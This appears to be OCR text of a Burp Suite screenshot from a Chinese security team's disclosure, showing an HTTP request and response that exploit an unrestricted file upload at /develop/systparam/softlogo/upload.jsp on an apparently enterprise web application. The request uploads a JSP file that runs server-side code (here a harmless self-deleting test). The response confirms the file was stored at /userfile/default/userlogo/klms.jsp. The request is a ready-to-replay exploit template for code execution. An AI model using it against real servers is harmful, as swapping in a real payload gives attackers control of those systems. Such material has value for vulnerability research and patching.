 请求
Pretty Raw Hex Chinese \n
1 POST /develop/systparam/softlogo/upload.jsp?key=null&form=null&field=null&
filetitle=null&folder=null& HTTP/1.1
2 Host: x.x.x.x
3 Content-Length: 779
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOMh3BfgWszxRFokh
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
6 Referer: http://x.x.x.x/develop/systparam/softlogo/file2.jsp
7 Connection: close
8
9 ------WebKitFormBoundaryOMh3BfgWszxRFokh
10 Content-Disposition: form-data; name="file"; filename="klms.jsp"
11 Content-Type: text/plain
12
13 <% out.print("HelloWorldTest");new
java.io.File(application.getRealPath(request.getServletPath())).delete();%>
14 ------WebKitFormBoundaryOMh3BfgWszxRFokh
15 Content-Disposition: form-data; name="key"
16
17 null
18 ------WebKitFormBoundaryOMh3BfgWszxRFokh
19 Content-Disposition: form-data; name="form"
20
21 null
22 ------WebKitFormBoundaryOMh3BfgWszxRFokh
23 Content-Disposition: form-data; name="field"
24
25 null
26 ------WebKitFormBoundaryOMh3BfgWszxRFokh
27 Content-Disposition: form-data; name="filetitile"
28
响应
Pretty Raw Hex Render Chinese \n
9
10
11
12
13 <html>
14 <head>
15 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
16 <link rel="stylesheet" type="text/css" href="/common/css/classic.css">
</link>
17 <script language="JavaScript" src="/common/scripts/resource.js">
</script>
18 <script language="JavaScript" src="
/develop/systparam/softlogo/uploadfile.js">
</script>
19 </head>
20 <body>
21 <script language="javascript">
22 <!--
23 var parentKey="null";
24 var parentForm="null";
25 var parentField="null";
26 var parentFilTitle="null";
27 var parentCorpName="";
28 if (110<=0 || 1<=0) {
29 initurl2(parentKey,parentForm,parentField,parentFilTitle);
30 }
31 else {
32 var oForm=window.parent.document.forms[parentForm];
33 oForm.elements["null"].value="/userfile/default/userlogo/klms.jsp";
34 //alert( oForm.elements["null"].value);
35 oForm.elements["null"].value="klms.jsp";
36 //alert( oForm.elements["null"].value);
公众号 · 苏诺木安全团队
Inspe
Reque
Reque
Reque
Reque
请求标
响应头